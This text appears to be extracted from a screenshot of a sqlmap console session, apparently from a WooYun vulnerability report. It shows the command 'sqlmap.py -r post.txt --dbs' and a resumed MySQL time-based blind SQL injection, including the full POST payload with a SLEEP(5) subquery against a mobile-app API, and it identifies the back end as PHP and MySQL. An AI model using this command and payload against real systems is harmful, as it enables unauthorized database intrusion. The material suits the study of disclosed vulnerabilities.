 选择C:\Windows\system32\cmd.exe - sqlmap.py -r post.txt --dbs
E:\python\sqlmap>sqlmap.py -r post.txt --dbs
sqlmap
{1.0.3.9#dev}
http://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual consent is illegal. It is the end user'
s responsibility to obey all applicable local, state and federal laws. Developers assume no liability and are not respon
sible for any misuse or damage caused by this program
[*] starting at 00:27:45
[00:27:45] [INFO] parsing HTTP request from 'post.txt'
custom injection marking character ('*') found in option '--data'. Do you want to process it? [Y/n/q] y
[00:27:48] [INFO] resuming back-end DBMS 'mysql'
[00:27:48] [INFO] testing connection to the target URL
sqlmap resumed the following injection point(s) from stored session:
---
Parameter: #1* ((custom) POST)
Type: AND/OR time-based blind
Title: MySQL >= 5.0.12 AND time-based blind (SELECT)
Payload: _apikey=97b49a&appver=5.8&cityid=502&limit=10&nb=82c2966df8e2d881e43fb3a930bf76d1&offset=0&os=android&paren
t_id=1175819 AND (SELECT * FROM (SELECT(SLEEP(5)))dmoc)
---
[00:27:48] [INFO] the back-end DBMS is MySQL
web application technology: PHP 5.6.17
back-end DBMS: MySQL 5.0.12
搜狗拼音输入法 全 :
www.wooyun.org